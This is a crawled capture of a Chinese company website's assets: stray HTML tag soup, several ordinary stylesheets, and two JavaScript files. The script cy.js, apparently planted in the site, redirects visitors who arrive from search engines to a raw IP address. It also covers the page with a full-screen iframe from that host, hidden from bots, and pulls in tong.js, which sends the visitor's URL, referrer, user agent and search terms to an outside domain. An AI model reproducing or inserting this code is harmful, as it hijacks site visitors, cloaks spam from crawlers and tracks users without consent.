id='4196j'></thead><p id='4196j'></p><td id='4196j'><acronym id='4196j'><div id='4196j'><tt id='4196j'></tt></div><fieldset id='4196j'></fieldset><bdo id='4196j'></bdo><em id='4196j'><font id='4196j'></font></em></acronym></td><dir id='4196j'></dir><u id='4196j'></u><strong id='4196j'><td id='4196j'></td></strong><tt id='4196j'></tt><q id='4196j'><legend id='4196j'><bdo id='4196j'><bdo id='4196j'><legend id='4196j'><b id='4196j'><strong id='4196j'><label id='4196j'><sup id='4196j'><u id='4196j'><sup id='4196j'></sup></u><big id='4196j'></big><select id='4196j'></select></sup><p id='4196j'></p></label></strong></b></legend></bdo><noscript id='4196j'></noscript><dt id='4196j'></dt></bdo></legend></q><small id='4196j'></small><b id='4196j'></b><li id='4196j'><p id='4196j'><label id='4196j'><table id='4196j'><sup id='4196j'><em id='4196j'></em></sup></table><blockquote id='4196j'></blockquote></label></p></li><blockquote id='4196j'></blockquote><dd id='4196j'><thead id='4196j'></thead><abbr id='4196j'><noscript id='4196j'><tbody id='4196j'><style id='4196j'><sup id='4196j'><pre id='4196j'></pre></sup><em id='4196j'></em></style></tbody><optgroup id='4196j'><tbody id='4196j'><kbd id='4196j'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='4196j'></tfoot><big id='4196j'><thead id='4196j'></thead></big></div></html>
		



--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/master.css
body_size: 1455
content:
/*通用样式表*/
body, td, div{
	font:14px/24px 'Microsoft YaHei', 'Lantinghei SC', 'Open Sans', Arial, 'Hiragino Sans GB', 'WenQuanYi Micro Hei', SimSun, sans-serif; 
	color:#333;	margin:0; padding:0;  
}
h1, h2, h3, h4, h5, h6{font-weight: normal;}
h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, form{margin: 0; padding:0;}
ul, ol{list-style:none;}
li{list-style-type:none;;}
img{border:0px;}
p{margin: 0; padding: 0;}

a{
	color:#333; text-decoration: none;}

input,button,textarea{outline:none;}

html{overflow-x:hidden; overflow:-moz-scrollbars-vertical; -webkit-text-size-adjust:none;}
body{background:#fff;}
.clear{clear:both; width:100%; *display:inline;}



.pull-left{float: left;}
.pull-right{float: right;}



/*effect*/
.effect{
	overflow: hidden; position: relative; text-align: center;}
.effect img {
   	width: 100%; display: block; 
   	position: relative; opacity:1;
   	-moz-transform:scale(1,1);
   	-webkit-transform:scale(1,1);
   	-o-transform:scale(1,1);
   	-ms-transform:scale(1,1);
   	transform:scale(1,1);
   	-webkit-transition: all 0.2s ease-in;
   	-moz-transition: all 0.2s ease-in;
   	-o-transition: all 0.2s ease-in;
   	-ms-transition: all 0.2s ease-in;
   	transition: all 0.2s ease-in;}
.effect:hover img {
  	opacity:1;
   	-moz-transform:scale(1.05,1.05);
   	-webkit-transform:scale(1.05,1.05);
  	-o-transform:scale(1.05,1.05);
   	-ms-transform:scale(1.05,1.05);
   	transform:scale(1.05,1.05);}

--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/header.css
body_size: 5201
content:
/************************************HEAD 头部******/
#wrap_head {
	width: 100%;
	height: 130px;
}
/*	top*/
#top {
	width: 100%;
	height: 36px;
	overflow: hidden;
	background: #efefef;
}
.top-index {
	width: 1100px;
	height: 36px;
	margin: 0 auto;
}
.top-index a {
	color: #888;
	font-size: 14px;
	line-height: 36px;
}
/*.top-index a.en {*/
/*	padding-left: 20px;*/
/*	background: url(/images/en-language.jpg) no-repeat left 12px;*/
/*}*/
/*.top-index a.cn {*/
/*	padding-left: 20px;*/
/*	background: url(/images/cn-language.png) no-repeat left 12px;*/
/*}*/
@media only screen and (max-width: 640px) {
	#wrap_head {
		height: 90px;
	}
	#top {
		position: fixed;
		left: 0;
		top: 0;
		z-index: 9;
	}
	.top-index {
		width: 92%;
	}
}
/*	head*/
#head {
	width: 100%;
	height: 94px;
	position: relative;
	z-index: 3;
}
.head-index {
	width: 1100px;
	margin: 0 auto;
}
/*logo*/
.logo {
	float: left;
	margin-top: 17px;
}
/*search*/
a.search {
	cursor: pointer;
	float: right;
	margin: 37px 0 0 15px;
}
/*menu*/
.menu {
	float: right;
	margin-top: 32px;
}
.menu ul {}
.menu ul li {
	float: left;
	height: 45px;
	margin: 0 5px;
	position: relative;
}
.menu ul li a {
	height: 30px;
	line-height: 30px;
	padding: 10px 25px;
	font-size: 16px;
	color: #888;
	border-radius: 5px;
}
.menu ul li a.down {
	padding: 10px 35px 10px 25px;
	background: url(/images/icon-menu-to-down.png) no-repeat right center;
}
.menu ul li:hover a.down {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	background: url(/images/icon-menu-to-down-w.png) no-repeat right center;
}
.menu ul li:hover a {
	color: #1fa131;
}
.menu ul li:hover ul {
	display: block;
}
.menu ul li ul {
	display: none;
	padding-top: 29px;
	padding-bottom: 30px;
	background: #fff;
	position: absolute;
	z-index: 1;
	top: 33px;
	left: 50%;
	margin-left: -80px;
}
.menu ul li ul.en {
	margin-left: -100px;
}
.menu ul li:hover ul li {
	height: 30px;
}
.menu ul li:hover ul li a {
	border-radius: 0;
	width: 150px;
	padding: 0;
	display: block;
	height: 33px;
	line-height: 30px;
	font-size: 14px;
	color: #888;
	text-align: center;
	background: #fff;
}
.menu ul li:hover ul.en li a {
	width: 190px;
}
.menu ul li:hover ul li:hover a {
	color: #fff;
	background: #20a232;
}
.menu ul li:hover ul.solution li:hover a {
	color: #888;
	background: none;
}
.menu ul li:hover ul.solution {
	width: 700px;
	/*height: 248px;*/
	overflow: hidden;
	background: #fff;
	padding-top: 30px;
}
.menu ul li:hover ul.solution li {
	width: 200px;
	overflow: hidden;
	height: 140px;
	float: left;
	margin: 0 0 5px 25px;
}
.menu ul li:hover ul.solution li .icon {
	width: 52px;
	overflow: hidden;
	float: left;
}
.menu ul li:hover ul.solution li dl {
	display: block;
	width: 140px;
	overflow: hidden;
	float: right;
}
.menu ul li:hover ul.solution li dl dt a {
	text-align: left;
	line-height: 30px;
	font-size: 17px;
	color: #888;
	margin-bottom: 5px;
	border-bottom: 2px solid #12811b;
}
.menu ul li:hover ul.solution li dl dd {
	height: 22px;
}
.menu ul li:hover ul.solution li dl dd a {
	line-height: 22px;
	font-size: 14px;
	color: #888;
	padding: 0;
	text-align: left;
	cursor: pointer;
	background: #fff;
}
.menu ul li:hover ul.solution li dl dt:hover a {
	line-height: 30px;
	font-size: 17px;
	color: #12811b;
}
.menu ul li:hover ul.solution li dl dd:hover a {
	color: #12811b;
	background: none;
}
.menu ul li ul.contact {
	padding-top: 0;
	padding-bottom: 0;
}


.menu ul li:hover ul.solution li.en {
	width: 260px;
}
.menu ul li:hover ul.solution li.en dl,
.menu ul li:hover ul.solution li.en dl dt a {
	width: 200px;
}
@media only screen and (min-width: 640px) {
	.menu-btn,
	.m-menu {
		display: none;
	}
}
@media only screen and (max-width: 640px) {
	/*	head*/
	#head {
		height: 58px;
		position: fixed;
		left: 0;
		top: 36px;
		z-index: 9;
		background: #fff;
	}
	.head-index {
		width: 92%;
	}
	/*logo*/
	.logo {
		float: left;
		margin-top: 10px;
		width: 30%;
	}
	.logo img {
		display: block;
		width: 100%;
	}
	/*search*/
	a.search {
		margin: 20px 0 0 15px;
	}
	/*pc 端menu*/
	.menu {
		display: none;
	}
	/*移动端 menu*/
	/*menu-btn  菜单按钮*/
	.menu-btn {
		display: block;
		position: fixed;
		right: 0px;
		top: 0px;
		width: 60px;
		height: 60px;
		background: url(/images/m-menu.png) no-repeat;
	}
	z-index: 999;
}
/*x-hidden  关闭按钮*/
.x-hidden {
	width: 35px;
	height: 35px;
	position: absolute;
	right: 40px;
	top: 10px;
}
/*m-menu  手机站菜单*/
.m-menu {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	right: 0px;
	top: 90px;
	z-index: 9999;
	background: #fff;
}
/*x-content 主体部分*/
.x-content {
	overflow-y: auto;
	width: 100%;
	height: 100%;
}
/**m-menu---三级导航菜单**/
.tree {
	padding-top: 20px;
}
.tree_box {
	width: 92%;
	overflow: hidden;
	margin: 5px auto;
	color: #000;
	text-align: center;
}
.tree_box h3.active {
	color: #1fa131;
}
.tree_box h3 a {
	display: block;
}
.tree_box h3,
.tree_one h4,
.tree_two li {
	cursor: pointer;
	line-height: 28px;
}
.tree_one,
.tree_two {
	display: none;
	margin: 0 0 0 10px;
	overflow: hidden;
}
.tree_one li {
	margin: 5px 0;
}
}
/************************************MAIN 主体******/
#wrap_main {
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/footer.css
body_size: 1063
content:
/******FOOT 脚部******/
#wrap_foot{
	width:100%;
}

/*	link*/
#link{
	width: 100%;
	overflow: hidden;
	background: #f5f5f5;
}
	.link-index{
		width: 1100px;
	    overflow: hidden;
	    margin: 0 auto;
	    padding-bottom: 10px;
	}
	/*ul li*/		
	.link-index ul{
		display: block;
		margin-top: 18px;
	}
	.link-index ul li{
		margin-right:5px;
		display:inline-block; 
		font-size:13px; 
		line-height:25px;
	}
	.link-index ul li a{color:#000;}
	.link-index ul li:hover a{color:#000;}
	
	.link-index p{
		color: #000;
		font-size:13px; 
		line-height:25px;
	}
	
	.qr-code{
		height: 92px;
		padding: 17px 0 18px 0;
	}
@media only screen and (max-width: 640px) {
	.link-index{
		width: 92%;
	}
}

/*	foot*/
/*#foot{
	width:100%;
	height: 20px;
	padding: 10px 0;
	background: #09360f;
}
	.foot-index{
		width: 1100px;
		margin: 0 auto;
	}	
	.foot-index p{
		text-align:center;
		margin:0px; 
		color:#fff;
		line-height:20px; 
		font-size:14px;
	}
@media only screen and (max-width: 640px) {
	#foot{
		height: 40px;
	}
	.foot-index{
		width: 92%;
	}
}*/

--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/in.css
body_size: 2363
content:
/******BANNER******/
#in_main {
	overflow: hidden;
}
/*inbanner*/
.inbanner {
	width: 1783px;
	overflow: hidden;
	position: relative;
	left: 50%;
	top: 0;
	z-index: 2;
	margin-left: -891px;
}
.inbanner img {
	display: block;
	width: 100%;
}
.inbanner .b-index {
	width: 1100px;
	height: 302px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	top: 0;
	z-index: 2;
	margin-left: -550px;
}
.inbanner .b-index h1 {
	font-weight: 100;
	color: #fff;
	font-size: 35px;
	line-height: 35px;
	position: absolute;
	left: 0;
	top: 40%;
	z-index: 3;
}
.inbanner .b-index p {
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	line-height: 35px;
	position: absolute;
	left: 0;
	top: 51%;
	z-index: 3;
}
@media only screen and (max-width: 640px) {
	/*inbanner*/
	.inbanner {
		width: 100%;
		left: 0;
		margin-left: 0;
	}
	.inbanner .b-index {
		display: none;
	}
}


/*main*/
.main {
	width: 1783px;
	position: relative;
	left: 50%;
	top: 0;
	z-index: 2;
	margin-left: -891px;
	margin-top: -44px;
	background: url(/images/in-current-bg.png) repeat-x left top;
}
@media only screen and (max-width: 640px) {
	/*main*/
	.main {
		width: 100%;
		left: 0;
		margin-left: 0;
		margin-top: 0;
		background: none;
	}
}


/*current-on*/
.current-on {
	width: 1100px;
	height: 44px;
	margin: 0 auto;
	text-align: right;
}
.current-on p {
	color: #fff;
	font-size: 13px;
	line-height: 44px;
}
@media only screen and (max-width: 640px) {
	/*current-on*/
	.current-on {
		display: none;
	}
}


.fenye {
	padding: 20px;
	text-align: center;
}
.cutpage {
	font-size: 12px;
	font-family: Tahoma;
}
.cutpage a {
	display: inline-block;
	width: 25px;
	height: 25px;
	font-size: 14px;
	line-height: 25px;
	text-align: center;
	margin: 0 5px;
	color: #999;
	border-radius: 100px;
}
.cutpage a.current {
	background: #2c8c23;
	color: #fff;
}
.cutpage a:hover {
	background: #2c8c23;
	color: #fff;
}


/*index*/
.index {
	width: 1100px;
	margin: 0 auto;
}
/*text*/
.text {
	width: 840px;
	overflow: hidden;
	float: right;
	margin-top: 7px;
	position: relative;
	padding-bottom: 25px;
}
.text p.wenzi{
	padding:20px 0 20px 20px
}
@media only screen and (max-width: 640px) {
	/*index*/
	.index {
		width: 100%;
	}
	/*text*/
	.text {
		width: 94%;
  		float: none;
  		margin: 10px auto 0;
	}
	.text img{
		display: block;
		width: 100%;
	}
	.text p.wenzi{
		padding: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/sider.css
body_size: 1666
content:
/*sider*/
.sider {
	width: 227px;
	overflow: hidden;
	float: left;
	margin-top: -44px;
	padding-bottom: 50px;
}
	.sider dl {}
	.sider dl dt {
		width: 92%;
		height: 44px;
		color: #fff;
		font-size: 16px;
		line-height: 44px;
		padding-left: 8%;
		margin-bottom: 20px;
		background: #2c8c23 url(/images/sider-dt-down.png) no-repeat 200px center;
	}
		.sider dl dt a {
			color: #fff;
			font-size: 16px;
			line-height: 44px;
		}
	.sider dl dd {
		width: 100%;
		overflow: hidden;
		float: left;
	}
		.sider dl dd a {
			display: block;
			width: 90%;
			height: 45px;
			margin: 0 auto;
			line-height: 45px;
			font-size: 16px;
			color: #606060;
			border-bottom: 1px solid #ededed;
			background: url(/images/sider-dd-a.png) no-repeat right center;
		}
		.sider dl dd a.one {
			display: block;
			width: 90%;
			height: 45px;
			margin: 0 auto;
			line-height: 45px;
			font-size: 16px;
			color: #606060;
			border-bottom: 1px solid #ededed;
			background: url(/images/sider-dd-a.png) no-repeat right center;
		}
		.sider dl dd:hover a.one {
			color: #2c8c23;
			background: url(/images/sider-dd-a-c.png) no-repeat right center;
		}
	.sider dl dd ul {
		width: 90%;
		overflow: hidden;
		margin: 0 auto;
		padding: 5px 0;
	}
		.sider dl dd ul li {
			width: 100%;
			overflow: hidden;
			height: 22px;
			float: left;
			padding: 1px 0;
		}
		.sider dl dd ul li a {
			display: block;
			line-height: 22px;
			height: auto;
			color: #888;
			font-size: 14px;
			border-bottom: 0;
			background: none;
		}
		.sider dl dd ul li:hover a {
			color: #2c8c23;
		}
@media only screen and (max-width: 640px) {
	/*sider*/
	.sider {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.j12987.com/css/contact.css
body_size: 1158
content:
/************************************HEAD 头部******/
#wrap_head {
	width: 100%;
}


/*lianxi 联系我们*/
.lianxi {
	width: 94%;
	overflow: hidden;
	padding: 25px 3%;
	padding-bottom: 500px;
	margin-bottom: 30px;
	background: url(../images/contact.jpg) no-repeat center bottom;
}
.lianxi p {
	/*color: #909090;*/
	font-size: 14px;
	line-height: 28px;
}
.lianxi p span {
	font-size: 16px;
	color: #2c8c23;
}
.lianxi p a {
	color: #3080d5;
}
.lianxi p b {
	font-weight: normal;
}
.lianxi p b.add {
	padding-left: 22px;
	background: url(/images/lianxi-add.png) no-repeat left center;
}
.lianxi p b.tel {
	padding-left: 22px;
	background: url(/images/lianxi-tel.png) no-repeat left center;
}
.lianxi table {
	border-right: 1px solid #333;
	border-bottom: 1px solid #333;
}
.lianxi table th,
.lianxi table td {
	height: 35px;
	font-weight: normal;
	border-left: 1px solid #333;
	border-top: 1px solid #333;
}
.lianxi table th {
	color: #fff;
	background: #2c8c23;
}
.lianxi table td {
	text-align: center;
}
@media only screen and (max-width: 640px) {
	.lianxi {
		width: 100%;
		padding: 0;
		background-size: 100%;
		padding-bottom: 200px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/tj/tong.js
body_size: 560
content:
(function () {
  function getQueryParam(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  var data = {
    time: new Date().toISOString(),
    ip: '', // IP 服务器端获取
    keyword: getQueryParam('wd') || document.title,
    referer: document.referrer || 'direct',
    url: window.location.href,
    device: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent) ? 'mobile' : 'pc',
    ua: navigator.userAgent
  };

  var img = new Image();
  img.src = 'https://j9fafafa.com/tj/stat.php?' + Object.entries(data).map(kv => kv.map(encodeURIComponent).join('=')).join('&');
})();

 var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.j12987.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}